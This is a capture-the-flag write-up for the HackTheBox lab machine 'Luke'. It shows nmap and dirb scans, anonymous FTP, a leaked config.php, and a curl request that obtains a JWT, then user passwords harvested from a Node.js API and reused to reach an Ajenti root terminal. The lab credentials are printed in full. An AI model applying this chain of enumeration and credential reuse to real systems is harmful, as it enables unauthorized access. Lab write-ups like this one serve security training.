Luke Writeup
Hey Guys how are you all,Today we will be doing Luke from HackTheBox

This machine has lot’s enumeration to get user and credentials and it took me hours to realise that I missed lot’s of important link in gobuster so have to resolve it to dirb
Let’s get started with a nmap scan
[sarthak@sarthak ~]$ nmap -sV 10.10.10.137 -Pn -v
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-01 15:38 IST
NSE: Loaded 43 scripts for scanning.
Initiating Parallel DNS resolution of 1 host. at 15:38
Completed Parallel DNS resolution of 1 host. at 15:38, 0.01s elapsed
Initiating Connect Scan at 15:38
Scanning 10.10.10.137 [1000 ports]
Discovered open port 80/tcp on 10.10.10.137
Discovered open port 21/tcp on 10.10.10.137
Discovered open port 22/tcp on 10.10.10.137
Increasing send delay for 10.10.10.137 from 0 to 5 due to max_successful_tryno increase to 4
Increasing send delay for 10.10.10.137 from 5 to 10 due to max_successful_tryno increase to 5
Discovered open port 3000/tcp on 10.10.10.137
Discovered open port 8000/tcp on 10.10.10.137
Completed Connect Scan at 15:38, 39.89s elapsed (1000 total ports)
Initiating Service scan at 15:38
Scanning 5 services on 10.10.10.137
Completed Service scan at 15:41, 159.57s elapsed (5 services on 1 host)
NSE: Script scanning 10.10.10.137.
Initiating NSE at 15:41
Completed NSE at 15:41, 1.64s elapsed
Initiating NSE at 15:41
Completed NSE at 15:41, 1.30s elapsed
Nmap scan report for 10.10.10.137
Host is up (0.28s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
3000/tcp open http Node.js Express framework
8000/tcp open http Ajenti http control panel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 202.91 seconds
We have Ftp opened so first let’s enumerate that
[sarthak@sarthak ~]$ ftp 10.10.10.137
Connected to 10.10.10.137.
220 vsFTPd 3.0.3+ (ext.1) ready...
Name (10.10.10.137:sarthak): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
cd150 Here comes the directory listing.
drwxr-xr-x 2 0 0 512 Apr 14 12:35 webapp
226 Directory send OK.
ftp> cd webapp
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r-xr-xr-x 1 0 0 306 Apr 14 12:37 for_Chihiro.txt
226 Directory send OK.
ftp> get for_Chihiro.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for for_Chihiro.txt (306 bytes).
226 Transfer complete.
306 bytes received in 0.000255 seconds (1.14 Mbytes/s)
ftp>
So we have got a file ‘for_Chihiro.txt’ Let’s see What this has…
[sarthak@sarthak ~]$ cat for_Chihiro.txt
Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry
Nothing much ..so let’s fire up the dirb
[sarthak@sarthak luke]$ dirb http://10.10.10.137
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 1 20:12:36 2019
URL_BASE: http://10.10.10.137/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.137/ ----
==> DIRECTORY: http://10.10.10.137/css/
+ http://10.10.10.137/index.html (CODE:200|SIZE:3138)
==> DIRECTORY: http://10.10.10.137/js/
+ http://10.10.10.137/LICENSE (CODE:200|SIZE:1093)
+ http://10.10.10.137/management (CODE:401|SIZE:381)
==> DIRECTORY: http://10.10.10.137/member/
==> DIRECTORY: http://10.10.10.137/vendor/
management seems interesting Let’s see what it has ….

It requires credentials let’s keep it for future..
Meanwhile in background i ran another dirb for extensions like php,zip,txt…we got a hit
[sarthak@sarthak luke]$ dirb http://10.10.10.137 -X .html,.php,.zip,.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 1 21:25:16 2019
URL_BASE: http://10.10.10.137/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.html,.php,.zip,.txt) | (.html)(.php)(.zip)(.txt) [NUM = 4]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.137/ ----
+ http://10.10.10.137/config.php (CODE:200|SIZE:202)
And from that we got this :)
$dbHost = 'localhost'; $dbUsername = 'root'; $dbPassword = 'Zk6heYCyv6ZE9Xcg'; $db = "login"; $conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);
So we got :-
username:root
password:Zk6heYCyv6ZE9Xcg
Grabbed Token
I tried these credentials on management didn’t worked so now let’s enumerate port 3000 which is node js framework and it works on JWT so it will require a token and this helped alot to get me a token
so building it with curl
curl -X POST http://10.10.10.137:3000/login -H 'Content-Type: application/json' -d '{"username":"admin", "password":"Zk6heYCyv6ZE9Xcg"}'
Output
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTU5NDA2MjkyLCJleHAiOjE1NTk0OTI2OTJ9.UkWbOSrPqMVTVMpvbwbTetQUAAs3wKohTS7S7kLfoBY"}
We have a token now we can use it with ** Authorization: Bearer
Before that we shall run dirbuster to see any directories or files which could be helpful…
[sarthak@sarthak ~]$ dirb http://10.10.10.137:3000
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jun 1 20:13:03 2019
URL_BASE: http://10.10.10.137:3000/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.137:3000/ ----
+ http://10.10.10.137:3000/login (CODE:200|SIZE:13)
+ http://10.10.10.137:3000/Login (CODE:200|SIZE:13)
+ http://10.10.10.137:3000/users (CODE:200|SIZE:56)
-----------------
END_TIME: Sat Jun 1 20:35:01 2019
DOWNLOADED: 4612 - FOUND: 3
we can see login section from where we got our token and we can see users so let’s visit users with burp + token…
More Credentials

Wow so we got users and their roles
[{"ID":"1","name":"Admin","Role":"Superuser"},{"ID":"2","name":"Derry","Role":"Web Admin"},{"ID":"3","name":"Yuri","Role":"Beta Tester"},{"ID":"4","name":"Dory","Role":"Supporter"}]
After poking around a bit more i figured out we can use name as a directory like http://10.10.10.137:3000/users/Admin/

So by doing the same step and replacing the names i got these credentials
{"name":"Derry","password":"rZ86wwLvx7jUxtch"}
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}
{"name":"Yuri","password":"bet@tester87"}
{"name":"Dory","password":"5y:!xa=ybfe)/QD"}
Now we have a whole new set of credentials so let’s try these on management page now …so i will try Derry first because he has Web Admin role…
Access to Management

We got in and now let’s check these configs…

we got some config file of Ajenti service which is running at port 8000 and in the same file we had credentials for agenti
username:-root
password:-KpMasng6S5EtTy9Z
Logging in to Ajenti cms

Now we have logged in…
Gaining Root and flag
we will head to terminal section…

click on + New To start a new Terminal session

And as you can see we already got root shell and we got the flag

That’s all for today guys, If you enjoyed today’s writeup then stay tuned for more ![]()